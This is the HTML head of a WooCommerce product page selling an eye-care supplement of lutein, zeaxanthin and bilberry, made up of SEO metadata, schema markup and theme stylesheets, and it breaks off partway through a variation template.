

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/
body_size: 27806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newly Improved Super Strength Eye Care Formula - Highest</title>
	<meta name="description" content="More Value For Eye Health Per Dosage-unique eye care vitamins that are comprised of 4 essential carotenoids, bilberry and multivitamins: vitamin C, vitamin E," />
	<link rel="canonical" href="https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newly Improved Super Strength Eye Care Formula - Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry - Greatest bioavailability – Rich Antioxidants - Works synergistically for Optimum Results" />
	<meta property="og:description" content="More Value For Eye Health Per Dosage-unique eye care vitamins that are comprised of 4 essential carotenoids, bilberry and multivitamins: vitamin C, vitamin E," />
	<meta property="og:url" content="https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/" />
	<meta property="og:site_name" content="Herbs Solutions by Nature" />
	<meta property="article:modified_time" content="2024-08-24T10:58:22+00:00" />
	<meta property="og:image" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg" />
	<meta property="og:image:width" content="1503" />
	<meta property="og:image:height" content="1503" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/","url":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/","name":"Newly Improved Super Strength Eye Care Formula - Highest","isPartOf":{"@id":"https://www.herbs-solutions-by-nature.com/#website"},"primaryImageOfPage":{"@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/#primaryimage"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/#primaryimage"},"thumbnailUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg","datePublished":"2023-11-16T07:46:43+00:00","dateModified":"2024-08-24T10:58:22+00:00","description":"More Value For Eye Health Per Dosage-unique eye care vitamins that are comprised of 4 essential carotenoids, bilberry and multivitamins: vitamin C, vitamin E,","breadcrumb":{"@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/#primaryimage","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg","width":1503,"height":1503,"caption":"Newly Improved Super Strength Eye Care Formula"},{"@type":"BreadcrumbList","@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.herbs-solutions-by-nature.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.herbs-solutions-by-nature.com/products/"},{"@type":"ListItem","position":3,"name":"Newly Improved Super Strength Eye Care Formula &#8211; Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry &#8211; Greatest bioavailability – Rich Antioxidants &#8211; Works synergistically for Optimum Results"}]},{"@type":"WebSite","@id":"https://www.herbs-solutions-by-nature.com/#website","url":"https://www.herbs-solutions-by-nature.com/","name":"Herbs Solutions by Nature","description":"","publisher":{"@id":"https://www.herbs-solutions-by-nature.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.herbs-solutions-by-nature.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.herbs-solutions-by-nature.com/#organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/","url":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","contentUrl":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png","width":142,"height":73,"caption":"Herbs Solutions by Nature"},"image":{"@id":"https://www.herbs-solutions-by-nature.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Feed" href="https://www.herbs-solutions-by-nature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Comments Feed" href="https://www.herbs-solutions-by-nature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbs Solutions by Nature &raquo; Newly Improved Super Strength Eye Care Formula &#8211; Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry &#8211; Greatest bioavailability – Rich Antioxidants &#8211; Works synergistically for Optimum Results Comments Feed" href="https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fnewly-improved-super-strength-eye-care-formula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.herbs-solutions-by-nature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fproduct%2Fnewly-improved-super-strength-eye-care-formula%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.herbs-solutions-by-nature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768231527' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#89C532;--primary_hover:#7CB32D;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6.css?ver=1768262518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6716-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768262518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6784-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768262518' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-child-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart-child/style.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742256278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
